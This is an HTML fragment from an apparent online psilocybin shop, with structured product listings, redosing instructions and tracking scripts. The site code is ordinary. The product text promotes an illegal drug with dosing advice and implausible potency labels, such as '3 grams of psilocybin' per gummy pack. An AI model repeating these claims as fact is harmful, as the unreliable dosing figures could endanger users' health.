      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.getmagicmushrooms.co"}},{"@type":"ListItem","position":2,"item":{"name":"Dried Mushrooms","@id":"https://www.getmagicmushrooms.co/product-category/mushrooms/"}},{"@type":"ListItem","position":3,"item":{"name":"Above Average","@id":"https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/"}},{"@type":"ListItem","position":4,"item":{"name":"Trinity Magic Mushrooms","@id":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/#product","name":"Trinity Magic Mushrooms","url":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","description":"This strain is a bit of a genetic salad. This strain was made by breeding\u00a0Penis Envy\u00a0and\u00a0Aztec God, which was then bred with\u00a0Tidal Wave. Tidal Wave itself is a mix of\u00a0B+\u00a0and Penis Envy.\r\n\r\nThe growth patterns of this strain are similar to Penis Envy, which is the dominant source of genes in this particular mix. The caps are just slightly larger than the stems, and the cap color has a light golden color.\r\n\r\nThe effects of the Trinity shrooms are incredibly diverse, be prepared for intense and vivid visuals, drastic colour changes, and amplified spiritual experiences.","image":"https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg","sku":52100,"offers":[{"@type":"AggregateOffer","lowPrice":"25.00","highPrice":"109.00","offerCount":4,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","seller":{"@type":"Organization","name":"Get Magic Mushrooms","url":"https://www.getmagicmushrooms.co"},"priceCurrency":"CAD"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.92857142857143,"reviewCount":28,"worstRating":1,"bestRating":5,"itemReviewed":"Trinity Magic Mushrooms"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&pr0id=52100&pr0nm=Trinity+Magic+Mushrooms&pr0pr=25&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&ec=ecommerce&el=Related+Products+-+Trinity+Magic+Mushrooms&pr0id=17368&pr0nm=Melmac+Penis+Envy+Magic+Mushrooms&pr0pr=30&pr0qt=1&pr1id=17382&pr1nm=Mazatapec+Magic+Mushrooms&pr1pr=20&pr1qt=1&pr2id=17400&pr2nm=Malabar+Coast+Magic+Mushrooms&pr2pr=30&pr2qt=1&pr3id=17412&pr3nm=Albino+Treasure+Coast+Magic+Mushrooms&pr3pr=20&pr3qt=1&pr4id=17418&pr4nm=Blue+Meanie+Magic+Mushrooms&pr4pr=25&pr4qt=1&pr5id=17424&pr5nm=B%2B+Magic+Mushrooms&pr5pr=25&pr5qt=1&pr6id=17436&pr6nm=Cambodian+Magic+Mushrooms&pr6pr=25&pr6qt=1&pr7id=17448&pr7nm=Golden+Teachers+Magic+Mushrooms&pr7pr=25&pr7qt=1&pr8id=17454&pr8nm=King+Kong+Magic+Mushrooms&pr8pr=30&pr8qt=1&pr9id=17462&pr9nm=Koh+Samui+Magic+Mushrooms&pr9pr=30&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='https://cdn1.stamped.io/files/widget.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"e904d8802c"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"13a7094c39","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "13a7094c39" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajaxNonce":"2fe27b52df","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
